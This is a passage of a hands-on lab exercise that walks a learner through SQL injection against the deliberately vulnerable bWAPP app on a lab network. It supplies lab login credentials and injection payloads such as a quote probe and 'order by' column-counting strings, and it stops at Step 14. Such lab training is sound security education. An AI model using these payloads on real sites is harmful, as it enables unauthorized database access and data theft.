SQL injection attacks
Conduct SQL Injection Attacks
SQL Injection (SQLi) is an attack that allows the attacker to execute malicious SQL statements in a text box. Web applications are built with authentication and authorization. However, if not programmed properly, the attacker can use SQL statements to bypass application security controls and measures. SQL injection attacks can allow the attacker to add, remove, modify, or manipulate data in a database in any way they would like. If the SQL injection attack is successful, the contents of an entire database is at the mercy of the attacker.
In this exercise, you will learn to conduct SQL injection attacks.
Learning Outcomes
After completing this exercise, you will be able to:
- Launch a SQL Injection Attack
- Launch a SQL Injection - Blind - Boolean Attack
- Bypass Website Logins Using SQL Injection
- Use WebCruiser to Detect SQL Injection
- Methods to Prevent SQL Injection
Your Devices
You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Controller)
- PLABWIN10 - (Windows 10 - Domain Member)

Task 1 - Launch a SQL Injection Attack
SQL Injection vulnerability is one of the most dangerous vulnerabilities in a Web application. If you don’t code the Web application properly, you are likely to face issues such as:
- Bypassing logins
- Retrieval of sensitive information
- Modification and deletion of data
All of these can be caused by SQL Injection attacks.
In this task, you will learn to launch a SQL injection attack. To do this, perform the following steps:
Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABWIN10.
Step 2

In the Type here to search text box, type the following:
Internet Explorer
From the search results, select Internet Explorer.
Step 3

The Internet Explorer window with the Intranet homepage is displayed. In the address bar, type the following URL:
Note: bWAPP is case sensitive. Make sure you accurately enter the URL below.http://192.168.0.10/bWAPP
Press Enter.
Step 4

On the Login Webpage, use the following credentials:
Login:
bee
Password:
bug
Keep the Set security level drop down as low.
Click Login.
Step 5
The Portal Webpage is displayed.
Note: If a notification bar appears, click Not for this site.

Step 6

On the Portal Webpage, from the given list box, select SQL Injection (Get/Search) and click Hack.
Step 7


The SQL Injection (GET/Search) Webpage is displayed.

Without entering any data in the Search for a movie textbox, click Search. The results are displayed. This means that there is a database in the backend that contains the movie list.
Step 8
Let’s test if the application is prone to an SQL Injection attack. In the search box, type the following:
m’
Press Search.

Step 9
Notice the error that confirms that the SQL Injection attack is possible. A notification bar appears. Click No.
Step 10
Next, you need to find the total number of columns that exist in the original SQL statement. Type the following code in the textbox:
Note: The value of 1 is used to test if there is only one column in the database.m’ order by 1-- -
Press Search.

Step 11
Notice the output. This means that there is more than one column in the database, and column 1 does not have the movie list.
Step 12

Next, try another random number. Type the following code in the text box:
m’ order by 8-- -
Press Search.

Step 13
Notice the following error:
Error: Unknown column ‘8’in ‘order clause’
Note: The value of 1 is used to test if there is only one column in the database.This means that there are less than 8 columns.
Step 14
